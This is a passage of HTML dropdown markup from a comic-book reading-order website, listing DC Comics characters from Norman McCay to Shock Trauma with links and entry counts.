	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
